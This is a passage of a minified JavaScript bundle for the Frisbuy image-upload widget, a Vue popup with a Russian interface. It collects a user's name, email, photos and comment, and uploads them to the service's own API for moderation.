37.2369 22.1011 36.7681C22.57 36.2992 22.8334 35.6634 22.8334 35.0003C22.8334 34.3373 22.57 33.7014 22.1011 33.2326C21.6323 32.7637 20.9964 32.5003 20.3334 32.5003ZM35.5 18.8337C35.058 18.8337 34.6341 19.0093 34.3215 19.3218C34.009 19.6344 33.8334 20.0583 33.8334 20.5003C33.8334 20.9424 34.009 21.3663 34.3215 21.6788C34.6341 21.9914 35.058 22.167 35.5 22.167C35.9421 22.167 36.366 21.9914 36.6786 21.6788C36.9911 21.3663 37.1667 20.9424 37.1667 20.5003C37.1667 20.0583 36.9911 19.6344 36.6786 19.3218C36.366 19.0093 35.9421 18.8337 35.5 18.8337ZM5.33337 17.0003C4.93941 17.0003 4.5493 17.0779 4.18532 17.2287C3.82135 17.3794 3.49063 17.6004 3.21205 17.879C2.93348 18.1576 2.7125 18.4883 2.56174 18.8523C2.41097 19.2162 2.33337 19.6064 2.33337 20.0003C2.33337 20.3943 2.41097 20.7844 2.56174 21.1484C2.7125 21.5124 2.93348 21.8431 3.21205 22.1216C3.49063 22.4002 3.82135 22.6212 4.18532 22.772C4.5493 22.9227 4.93941 23.0003 5.33337 23.0003C5.72734 23.0003 6.11745 22.9227 6.48143 22.772C6.8454 22.6212 7.17612 22.4002 7.4547 22.1216C7.73327 21.8431 7.95425 21.5124 8.10501 21.1484C8.25578 20.7844 8.33337 20.3943 8.33337 20.0003C8.33337 19.6064 8.25578 19.2162 8.10501 18.8523C7.95425 18.4883 7.73327 18.1576 7.4547 17.879C7.17612 17.6004 6.8454 17.3794 6.48143 17.2287C6.11745 17.0779 5.72734 17.0003 5.33337 17.0003ZM31 5.16699C29.895 5.16699 28.8352 5.60598 28.0538 6.38738C27.2724 7.16878 26.8334 8.22859 26.8334 9.33366C26.8334 10.4387 27.2724 11.4985 28.0538 12.2799C28.8352 13.0613 29.895 13.5003 31 13.5003C32.1051 13.5003 33.1649 13.0613 33.9463 12.2799C34.7277 11.4985 35.1667 10.4387 35.1667 9.33366C35.1667 8.22859 34.7277 7.16878 33.9463 6.38738C33.1649 5.60598 32.1051 5.16699 31 5.16699ZM9.66671 27.667C8.87106 27.667 8.108 27.9831 7.54539 28.5457C6.98278 29.1083 6.66671 29.8713 6.66671 30.667C6.66671 31.4626 6.98278 32.2257 7.54539 32.7883C8.108 33.3509 8.87106 33.667 9.66671 33.667C10.4624 33.667 11.2254 33.3509 11.788 32.7883C12.3506 32.2257 12.6667 31.4626 12.6667 30.667C12.6667 29.8713 12.3506 29.1083 11.788 28.5457C11.2254 27.9831 10.4624 27.667 9.66671 27.667ZM31 28.667C30.7374 28.667 30.4773 28.7187 30.2347 28.8192C29.992 28.9197 29.7715 29.0671 29.5858 29.2528C29.4001 29.4385 29.2528 29.659 29.1523 29.9016C29.0518 30.1443 29 30.4043 29 30.667C29 30.9296 29.0518 31.1897 29.1523 31.4324C29.2528 31.675 29.4001 31.8955 29.5858 32.0812C29.7715 32.2669 29.992 32.4142 30.2347 32.5147C30.4773 32.6153 30.7374 32.667 31 32.667C31.2627 32.667 31.5228 32.6153 31.7654 32.5147C32.0081 32.4142 32.2285 32.2669 32.4143 32.0812C32.6 31.8955 32.7473 31.675 32.8478 31.4324C32.9483 31.1897 33 30.9296 33 30.667C33 30.4043 32.9483 30.1443 32.8478 29.9016C32.7473 29.659 32.6 29.4385 32.4143 29.2528C32.2285 29.0671 32.0081 28.9197 31.7654 28.8192C31.5228 28.7187 31.2627 28.667 31 28.667ZM9.66671 6.33366C9.27274 6.33366 8.88263 6.41126 8.51866 6.56202C8.15468 6.71278 7.82396 6.93376 7.54539 7.21234C7.26681 7.49091 7.04583 7.82163 6.89507 8.18561C6.74431 8.54958 6.66671 8.93969 6.66671 9.33366C6.66671 9.72762 6.74431 10.1177 6.89507 10.4817C7.04583 10.8457 7.26681 11.1764 7.54539 11.455C7.82396 11.7336 8.15468 11.9545 8.51866 12.1053C8.88263 12.2561 9.27274 12.3337 9.66671 12.3337C10.0607 12.3337 10.4508 12.2561 10.8148 12.1053C11.1787 11.9545 11.5095 11.7336 11.788 11.455C12.0666 11.1764 12.2876 10.8457 12.4383 10.4817C12.5891 10.1177 12.6667 9.72762 12.6667 9.33366C12.6667 8.93969 12.5891 8.54958 12.4383 8.18561C12.2876 7.82163 12.0666 7.49091 11.788 7.21234C11.5095 6.93376 11.1787 6.71278 10.8148 6.56202C10.4508 6.41126 10.0607 6.33366 9.66671 6.33366Z",fill:"#000"})])],-1),h={key:0},w={key:1},_={class:"iu-widget__media-list"},m=["src","onError"],x=["onClick"],f=(0,o.Lk)("svg",{width:"12",height:"12",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M1 1C8.33333 8.33333 23 23 23 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"}),(0,o.Lk)("path",{d:"M23 1C15.6667 8.33333 1 23 1 23",stroke:"#7C0000","stroke-width":"4","stroke-linecap":"round"})],-1),b=[f],k={key:2,class:"iu-widget-message iu-widget-upload__error"},v=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM12 16C12 16.5523 11.5523 17 11 17C10.4477 17 10 16.5523 10 16C10 15.4477 10.4477 15 11 15C11.5523 15 12 15.4477 12 16ZM12 6C12 5.44772 11.5523 5 11 5C10.4477 5 10 5.44772 10 6L10 13C10 13.5523 10.4477 14 11 14C11.5523 14 12 13.5523 12 13L12 6Z",fill:"#2C2C2C"})],-1),C={class:"iu-widget__comment"},y=(0,o.Lk)("label",null," Напишите названия товаров, изображенных на фото и ваше впечатление о них. ",-1),L={class:"iu-widget__controls"},P={class:"iu-widget-checkboxes"},E={class:"iu-widget-checkbox"},M=["innerHTML"],S={key:1,class:"iu-widget-checkbox__label"},F=["href"],T=(0,o.Lk)("br",null,null,-1),I={key:0,class:"iu-widget-checkbox iu-widget-checkbox--subscription"},U=["innerHTML"],z={key:1,class:"iu-widget-message iu-widget-message-congrats"},j=(0,o.Lk)("svg",{width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 11C2 6.02944 6.02944 2 11 2C15.9706 2 20 6.02944 20 11C20 15.9706 15.9706 20 11 20C6.02944 20 2 15.9706 2 11ZM11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0ZM15.9069 9.00691C16.2974 8.61639 16.2974 7.98322 15.9069 7.5927C15.5164 7.20217 14.8832 7.20217 14.4927 7.5927L9.7998 12.2856L7.50691 9.9927C7.11639 9.60217 6.48322 9.60217 6.0927 9.9927C5.70217 10.3832 5.70217 11.0164 6.0927 11.4069L9.0927 14.4069C9.48322 14.7974 10.1164 14.7974 10.5069 14.4069L15.9069 9.00691Z",fill:"#2C2C2C"})],-1),$=(0,o.Lk)("span",null,"Вы получите уведомление на почту.",-1),D=(0,o.Lk)("svg",{width:"134",height:"134",viewBox:"0 0 134 134",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M67 122.834C97.8359 122.834 122.833 97.8362 122.833 67.0003C122.833 36.1644 97.8359 11.167 67 11.167C36.1641 11.167 11.1667 36.1644 11.1667 67.0003C11.1667 97.8362 36.1641 122.834 67 122.834Z",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M67 39.083L67 94.9163",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"}),(0,o.Lk)("path",{d:"M39.0833 67L94.9166 67",stroke:"white","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})],-1),O=[D];function W(e,i,t,s,f,D){return f.isShow?((0,o.uX)(),(0,o.CE)("div",{key:0,ref:"iuOverlay",class:(0,o.C4)(["iu-widget__overlay",{"iu-widget--in-drag":f.inDrag}]),onClick:i[12]||(i[12]=(...e)=>D.closePopup&&D.closePopup(...e)),onDragover:i[13]||(i[13]=(0,o.D$)((e=>f.inDrag=!0),["prevent","stop"])),onDragleave:i[14]||(i[14]=(0,o.D$)((e=>f.inDrag=!1),["prevent","stop"])),onDrop:i[15]||(i[15]=(0,o.D$)(((...e)=>D.uploadFromDrop&&D.uploadFromDrop(...e)),["prevent","stop"]))},[f.settings.custom_style?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:f.settings.custom_style},null,8,n)):(0,o.Q3)("",!0),(0,o.Lk)("div",{ref:"iuPopup",class:"iu-widget__popup",onClick:i[10]||(i[10]=(0,o.D$)((()=>{}),["stop"])),onDragover:i[11]||(i[11]=(0,o.D$)((e=>f.inDrag=!0),["prevent","stop"]))},["congrats"!==f.currentStep?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",{class:"iu-widget__close",onClick:i[0]||(i[0]=(...e)=>D.closePopup&&D.closePopup(...e))},r),(0,o.Lk)("div",l,(0,o.v_)(D.widgetTitle),1),(0,o.Lk)("div",d,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[1]||(i[1]=e=>f.username=e),placeholder:"Ваше имя",type:"text",onInput:i[2]||(i[2]=e=>f.error=null)},null,544),[[o.Jo,f.username]]),(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[3]||(i[3]=e=>f.email=e),placeholder:"E-mail",type:"text",onInput:i[4]||(i[4]=e=>f.error=null)},null,544),[[o.Jo,f.email]])]),D.limitIsFull||f.uploadProcess?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("div",a,[u,(0,o.Lk)("input",{title:"Загрузи фото",type:"file",multiple:"",accept:"image/x-png, image/png, image/jpeg, video/*",onChange:i[5]||(i[5]=(...e)=>D.uploadFromInput&&D.uploadFromInput(...e))},null,32)])),f.uploadProcess||f.uploadedFiles.length?((0,o.uX)(),(0,o.CE)("div",p,[f.uploadProcess?((0,o.uX)(),(0,o.CE)("div",g,[c,(0,o.eW)(" Обработаны "+(0,o.v_)(f.filesProcessed)+" из "+(0,o.v_)(f.filesToUpload.length)+" фото.  ",1),f.isVideoCompression?((0,o.uX)(),(0,o.CE)("span",h," Сжатие медиа ")):((0,o.uX)(),(0,o.CE)("span",w," Загрузка медиа "))])):(0,o.Q3)("",!0),(0,o.Lk)("div",_,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(f.uploadedFiles,((e,i)=>((0,o.uX)(),(0,o.CE)("div",{key:e.id,class:"iu-widget__media-item"},[(0,o.Lk)("img",{ref_for:!0,ref:"uploadedImages",src:e.url,class:"iu-widget-item-image",onError:t=>D.reloadImage(i,e.url)},null,40,m),(0,o.Lk)("div",{class:"iu-widget-item-close",onClick:e=>f.uploadedFiles.splice(i,1)},b,8,x)])))),128))])])):(0,o.Q3)("",!0),!f.uploadProcess&&f.error?((0,o.uX)(),(0,o.CE)("div",k,[v,(0,o.Lk)("span",null,(0,o.v_)(f.error),1)])):(0,o.Q3)("",!0),(0,o.Lk)("div",C,[y,(0,o.bo)((0,o.Lk)("textarea",{"onUpdate:modelValue":i[6]||(i[6]=e=>f.caption=e),type:"text",rows:"3",placeholder:"Ваш комментарий"},null,512),[[o.Jo,f.caption]])]),(0,o.Lk)("div",L,[(0,o.Lk)("div",P,[(0,o.Lk)("label",E,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[7]||(i[7]=e=>f.agreedWithRules=e),type:"checkbox"},null,512),[[o.lH,f.agreedWithRules]]),(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget-checkbox__toggle",{"iu-widget-checkbox__toggle--checked":f.agreedWithRules}])},null,2),f.settings.personal_data_agreement_content?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"iu-widget-checkbox__label",innerHTML:f.settings.personal_data_agreement_content},null,8,M)):((0,o.uX)(),(0,o.CE)("div",S,[(0,o.eW)(" Согласен с "),(0,o.Lk)("a",{href:f.settings.link_personal_data_agreement,target:"_blank"},"Правилами",8,F),(0,o.eW)(" обработки"),T,(0,o.eW)(" персональных данных ")]))]),"1"===f.settings["show_subscription"]?((0,o.uX)(),(0,o.CE)("label",I,[(0,o.bo)((0,o.Lk)("input",{"onUpdate:modelValue":i[8]||(i[8]=e=>f.subscribtionCheckbox=e),type:"checkbox"},null,512),[[o.lH,f.subscribtionCheckbox]]),(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget-checkbox__toggle",{"iu-widget-checkbox__toggle--checked":f.subscribtionCheckbox}])},null,2),(0,o.Lk)("div",{innerHTML:f.subscriptionText,class:"iu-widget-checkbox__label"},null,8,U)])):(0,o.Q3)("",!0)]),(0,o.Lk)("div",{class:(0,o.C4)(["iu-widget__next-button",{"iu-widget__next-button--disabled":f.uploadProcess||!f.uploadedFiles.length||!f.agreedWithRules}]),onClick:i[9]||(i[9]=(...e)=>D.saveAsPost&&D.saveAsPost(...e))}," Опубликовать ",2)])],64)):((0,o.uX)(),(0,o.CE)("div",z,[j,(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(f.uploadedFiles.length)+" фото успешно отправлены на модерацию. ",1),$])])),f.inDrag?((0,o.uX)(),(0,o.CE)("div",{key:2,class:(0,o.C4)(["iu-widget-drop-area",{"iu-widget-drop-area--limited":D.limitIsFull||f.uploadProcess}])},O,2)):(0,o.Q3)("",!0)],544)],34)):(0,o.Q3)("",!0)}t(44114);var A=t(72505),Z=t.n(A),X=t(8986),q=t(46105),H=t(49120),Q={mixins:[X.A],props:["propSettings"],data(){const{logged_in_email:e,logged_in_id:i}=this.propSettings;return{settings:this.propSettings||{},maxLimit:5,isShow:!0,currentStep:"upload",filesToUpload:null,filesProcessed:0,uploadedFiles:[],uploadProcess:!1,error:null,username:i||"",email:e||"",caption:"",agreedWithRules:!1,inDrag:!1,labelItemPosition:["url","friPostId","uploadPhotoCount"],categoryPostfix:"IUpload",isGuidlineOpen:!1,isVideoCompression:!1,subscribtionCheckbox:!1,subscriptionText:this.propSettings["subscription_text"]||"Подписаться на рассылку"}},mounted(){document.addEventListener("frisbuy:iu-open",this.showPopup)},beforeUnmount(){document.removeEventListener("frisbuy:iu-open",this.showPopup)},computed:{limitIsFull(){const{uploadedFiles:e,maxLimit:i}=this;return e.length>=i},trackingSkuId:function(){const{skuId:e,groupId:i,categoryId:t}=this.settings;return e&&`_sku${e}`||i&&`_skug${i}`||t&&`_cat${t}`||""},widgetTitle(){return this.settings.widgetTitle||"Добавить образ"},isUserLoggedIn(){const{logged_in_id:e,logged_in_email:i,logged_in_phone:t}=this.settings;return!!e&&!!i&&!!t}},watch:{currentStep(e,i){"post"===e&&this.sendAnalyticEvent("UplphotoUploaded",{link:location.href,linklabel:document.title}),"upload"!==i&&(this.error=null)},isShow:{handler(e){const{logged_in_email:i,logged_in_id:t}=this.settings;if(e){if(this.sendAnalyticEvent("UplphotoOpen"),this.settings.auth_page_url&&!this.isUserLoggedIn){const e=window.location.href;return(0,H.h)(this.settings.auth_page_url,e),void this.closePopup()}this.$nextTick((()=>{const{$el:e}=this;document.body.appendChild(e),this.lockWindowScroll()}))}else this.unlockWindowScroll(),this.currentStep="upload",this.filesToUpload=null,this.filesProcessed=0,this.uploadedFiles=[],this.uploadProcess=!1,this.error=null,this.caption="",this.username=t||"",this.email=i||"",this.agreedWithRules=!1},immediate:!0}},methods:{lockWindowScroll(){const e=this.settings.scrollElement,i=e||"body";document.querySelector(i).style.overflow="hidden"},unlockWindowScroll(){const e=this.settings.scrollElement,i=e||"body";document.querySelector(i).style.overflow=""},showPopup(){this.isShow=!0},closePopup(){this.isShow=!1,this.subscribtionCheckbox=!1},componentAction({action:e}){const{settings:i,trackingSkuId:t}=this;return`${e}_embedID${i.embedId+t}`},uploadFromDrop(e){const{uploadFiles:i,uploadedFiles:t,maxLimit:o,limitIsFull:n,uploadProcess:s}=this,{files:r}=e.dataTransfer;this.inDrag=!1,n||s||(this.filesToUpload=[...r].slice(0,o-t.length),i())},uploadFromInput(e){const{uploadFiles:i,uploadedFiles:t,maxLimit:o,limitIsFull:n,uploadProcess:s}=this,{files:r}=e.target;n||s||(this.filesToUpload=[...r].slice(0,o-t.length),i())},uploadFiles(){const{filesToUpload:e,settings:i}=this,{srcDomain:t,embedId:o}=i;this.uploadProcess=!0,this.filesProcessed=0,this.error=null,e.forEach((i=>{const n=new FormData;if(n.append("file",i,i.name),i.size>52428800){if(this.filesProcessed+=1,this.error=(this.error||"")+"Файл превышает размер 50 мегабайт",this.filesProcessed!==e.length)return;return this.uploadProcess=!1,this.filesToUpload=[],void(this.currentStep="preview")}Z()({url:(0,q.lQ)(`${t}/api/1.0.0/customer/medias?embed_id=${o}`),method:"POST",data:n,headers:{"Content-Type":"multipart/form-data"},onUploadProgress:e=>{const i=e.total===e.loaded;i&&(this.isVideoCompression=!0)}}).then((({data:e})=>{const{request:i,response:t}=e,{success:o,statusMessage:n}=i,{post_media:s}=t.body;o?this.uploadedFiles.push(s):this.error=n})).catch((e=>{const{response:t}=e;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),!t||"string"===typeof t.data.request)return e&&t&&413===t.status?void(this.error=(this.error||"")+`Файл '${i.name}' превышает размер 50 мегабайт\n`):void(this.error="Ошибка на сервере, попробуйте позже");null===this.error?this.error=`${t.data.request.error}\n`:this.error+=`${t.data.request.error}\n`})).finally((()=>{this.filesProcessed+=1,this.filesProcessed===e.length&&(this.uploadProcess=!1,this.isVideoCompression=!1,this.filesToUpload=[],this.currentStep="preview")}))}))},saveAsPost(){let{uploadedFiles:e,username:i,email:t,agreedWithRules:o,settings:n,caption:s}=this;const{srcDomain:r,embedId:l,logged_in_id:d}=n,a=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;t=t.trim(),this.error=null,i?t&&a.test(t)?o?Z()({url:(0,q.lQ)(`${r}/api/1.0.0/customer/posts?embed_id=${l}`),method:"POST",data:{post_medias:e,email:t,username:i,logged_in_id:d,caption:s,url:encodeURIComponent(location.href)}}).then((({data:i})=>{const{success:o,statusMessage:n}=i.request;o?(this.settings["show_subscription"]&&this.subscribtionCheckbox&&this.makeEventForClient("subscribe-on-newsletter",{email:t}),this.sendAnalyticEvent("UplphotoOK",{url:location.href,uploadPhotoCount:e.length,link:location.href,linklabel:document.title}),this.currentStep="congrats",setTimeout((()=>{this.closePopup()}),3e3)):this.error=n})).catch((e=>{const{response:i}=e;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),i){const{data:e}=i;this.error=e.request.error}else this.error="Ошибка на сервере, попробуйте позже"})):this.error="Пожалуйста, подтвердите ознакомление с правилами пользования сайтом":this.error="Пожалуйста, введите правильный E-mail адрес":this.error="Пожалуйста, введите имя"},makeEventForClient(e,i,t="frisbuy"){const o=`${t}:${e}`;document.dispatchEvent(new CustomEvent(o,{detail:i}))},reloadImage(e,i){const t=Math.random().toString().slice(2),o=`random_query_param=${t}`,n=`${i}?recovery=true&${o}`;this.$refs.uploadedImages[e].src=n}}},R=(t(3756),t(66262));const V=(0,R.A)(Q,[["render",W]]);var B=V,G=t(53077);t(4674),t(73365);window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.iuWidget=window.frisbuy.widgets.imageUpload={...window.frisbuy.widgets.imageUpload,open(){const{imageUpload:e}=window.frisbuy.widgets,{popup:i,settings:t}=e;if(!i){const i={propSettings:t},n=(0,o.Ef)(B,i);e.popup=n,document.body.insertAdjacentHTML("beforeEnd",'<div class="iu-widget"></div>');const s=document.querySelector(".iu-widget");n.mount(s)}document.dispatchEvent(new CustomEvent("frisbuy:iu-open"))},openGuide(){const{imageUpload:e}=window.frisbuy.widgets,{popup:i,settings:t}=e;if(i)i.isShow=!0,i.isGuidlineOpen=!0;else{const i={settings:t},n=(0,o.Ef)(B,i);e.popup=n,document.body.insertAdjacentHTML("beforeEnd",'<div class="iu-widget"></div>');const s=document.querySelector(".iu-widget");n.mount(s),e.popup.isGuidlineOpen=!0}document.dispatchEvent(new CustomEvent("frisbuy:iu-open"))}},document.body.setAttribute("widget-iu-loaded","true"),window.iuWidget.settings&&(0,G.T)(window.iuWidget.settings)},3756:function(e,i,t){var o=t(57502);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[e.id,o,""]]),o.locals&&(e.exports=o.locals);var n=t(45083).A;n("64e827ce",o,!0,{sourceMap:!1,shadowMode:!1})}},i={};function t(o){var n=i[o];if(void 0!==n)return n.exports;var s=i[o]={id:o,loaded:!1,exports:{}};return e[o].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}t.m=e,function(){var e=[];t.O=function(i,o,n,s){if(!o){var r=1/0;for(u=0;u<e.length;u++){o=e[u][0],n=e[u][1],s=e[u][2];for(var l=!0,d=0;d<o.length;d++)(!1&s||r>=s)&&Object.keys(t.O).every((function(e){return t.O[e](o[d])}))?o.splice(d--,1):(l=!1,s<r&&(r=s));if(l){e.splice(u--,1);var a=n();void 0!==a&&(i=a)}}return i}s=s||0;for(var u=e.length;u>0&&e[u-1][2]>s;u--)e[u]=e[u-1];e[u]=[o,n,s]}}(),function(){t.n=function(e){var i=e&&e.__esModule?function(){return e["default"]}:function(){return e};return t.d(i,{a:i}),i}}(),function(){t.d=function(e,i){for(var o in i)t.o(i,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:i[o]})}}(),function(){t.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){t.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)}}(),function(){t.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){t.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e}}(),function(){t.j=3354}(),function(){t.b=document.baseURI||self.location.href;var e={3354:0};t.O.j=function(i){return 0===e[i]};var i=function(i,o){var n,s,r=o[0],l=o[1],d=o[2],a=0;if(r.some((function(i){return 0!==e[i]}))){for(n in l)t.o(l,n)&&(t.m[n]=l[n]);if(d)var u=d(t)}for(i&&i(o);a<r.length;a++)s=r[a],t.o(e,s)&&e[s]&&e[s][0](),e[s]=0;return t.O(u)},o=self["webpackChunkfrisbuy_frontend"]=self["webpackChunkfrisbuy_frontend"]||[];o.forEach(i.bind(null,0)),o.push=i.bind(null,o.push.bind(o))}();var o=t.O(void 0,[504,996],(function(){return t(1471)}));o=t.O(o)})();
//# sourceMappingURL=imageupload_frisbuy_custom.69d9fdf8.js.map